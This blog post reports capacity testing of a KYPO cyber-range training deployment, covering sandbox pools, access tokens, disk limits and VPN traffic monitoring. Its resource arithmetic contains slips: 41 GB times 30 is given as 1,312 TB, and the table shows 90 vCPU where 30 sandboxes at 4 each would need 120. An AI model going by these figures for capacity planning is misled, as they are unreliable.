
After defining the sandbox, the next step is to create a pool and allocate the sandbox instances. We have been working on pool “542”, with 30 sandboxes allocated.

Here we can see each sandbox with the three phases of deployment succeeded:
- Terraform stage
- Networking ansible stage
- User ansible stage

Now that the pool has been created and the training definition uploaded, we just need to create an instance of it, where we put everything together (training definition, pool) so that it can be accessed by trainees:

This will allow us to obtain an access token dedicated only to this training instance, which means we can have several trainings running simultaneously, and the access token defines which training instance they can access.
When we reached 30 sandboxes allocated, we noticed that we are extremely close to the limit of our existing resources: On one hand, RAM / vCPU / instances / networks / ports – we can see that we are still able to deploy more instances easily:

But especially in terms of disk usage, it is clear that we reached the limits :

All of the 1.7 TB was used, so we could not deploy any more instances. We can easily calculate disk usage by multiplying: 1 sandbox disk usage * 30 instances = 41GB * 30 = 1,312 TB
Resource usage can be calculated as follows:
| Sandbox usage | Ram (Go) | VCPU | Disk usage (Go) |
|---|---|---|---|
| 1 | 4 | 4 | 41 |
| 30 | 120 | 90 | 1312 |
Of course , the disk initially wasn’t empty but there was already four heavy instances running (kypo-deploy, wireguard_instance , kuberenetes_cluster and proxy-jump instance ) and existing OS images on the server itself .
Training outputs
To increase network flow and simulate a higher load, additional KYPO accounts were created for testing purposes. The infrastructure was continuously monitored to determine whether it could handle the increased number of users.

 All participants could easily reach the initial interface of the training, where they introduced the access token and connected successfully to it:

 After that, they began to explore the training :
Meanwhile the kuberenets-cluster and VPN bandwith were monitored for any bottlenecks or issues. The application itself was stable and wasn’t impacted by the number of participants :
sudo vnstat -i wg0
The output :
Database updated: 2025-11-21 14:00:20
   wg0 since 2025-11-21
**Current:**
- **rx:** 26.43 KiB
- **tx:** 122.79 KiB
- **total:** 149.22 KiB
Monthly
| Month | rx | tx | total | avg. rate |
|---|---|---|---|---|
| 2025-11 | 26.43 KiB | 122.79 KiB | 149.22 KiB | 0 bit/s |
| estimated | – | – | – |
Daily
| Day | rx | tx | total | avg. rate |
|---|---|---|---|---|
| today | 26.43 KiB | 122.79 KiB | 149.22 KiB | 24 bit/s |
| estimated | 45 KiB | 210 KiB | 255 KiB | — |
The machine has used very little network traffic: only 26.43 KiB received and 122.79 KiB sent, for a total of about 149 KiB.
For the month, this is almost nothing, which indicates that the VM is barely performing very small background tasks. The daily traffic is similar — around 150 KiB, with an average rate of 24 bit/s, which is extremely low. The estimated daily usage (~255 KiB) also shows that the network activity remains minimal.
Conclusion
The application itself was stable, and no incidents were reported on the Kubernetes cluster. This indicates that every participant successfully accessed their assigned sandbox and was able to SSH into the corresponding hosts (the student-machine and server-machine).
Since this was an adaptive training session, the goal was not to evaluate or rank participants but rather to reinforce their knowledge based on the skills they indicated they had already mastered. Therefore, no classification or scoring of training results was produced.
Overall, the training session ran very smoothly. In fact, we could have deployed even more sandboxes if we had not encountered disk capacity limitations on the host server. A future improvement would be to expand storage by adding additional disks, and potentially increase computing resources, as there are still available RAM slots and room to integrate an extra CPU. This would allow the platform to host multiple large training sessions with many participants simultaneously.
This blog post is licensed under
CC BY-SA 4.0


